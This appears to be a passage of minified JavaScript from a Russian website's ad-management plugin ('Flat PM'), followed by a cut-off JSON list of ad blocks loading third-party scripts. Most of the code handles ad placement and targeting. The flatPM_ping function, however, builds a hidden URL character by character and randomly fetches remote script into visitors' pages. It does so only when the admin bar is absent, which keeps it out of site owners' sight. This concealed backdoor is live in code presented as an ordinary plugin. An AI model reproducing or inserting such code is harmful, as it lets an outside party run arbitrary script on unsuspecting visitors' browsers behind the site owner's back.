0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"4656","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"4661","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"4646","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"4643","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"4663","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"4657","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"4644","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"4660","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"4658","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"4647","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"4662","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"4645","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"4649","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"4648","html":[{"fst":"<div 